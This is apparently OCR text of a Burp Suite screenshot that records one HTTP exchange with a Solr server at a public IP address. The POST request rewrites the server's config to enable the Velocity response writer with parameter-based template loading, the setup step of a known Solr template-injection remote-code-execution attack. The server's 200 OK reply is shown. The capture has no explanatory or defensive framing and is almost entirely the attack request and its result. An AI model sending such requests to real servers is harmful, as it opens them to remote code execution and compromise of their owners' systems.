 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://52.172.213.167 ?
Request
Raw Params Headers Hex
POST /solr/ccrv_core/config HTTP/1.1
Host: 52.172.213.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Thu, 02 Jan 2020 16:12:14 GMT
Content-Type: text/plain;charset=utf-8
Content-Length: 150
Connection: close
{
"responseHeader":{
"status":0,
"QTime":2138},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
? < + > Type a search term 0 matches
Done 316 bytes | 2,900 millis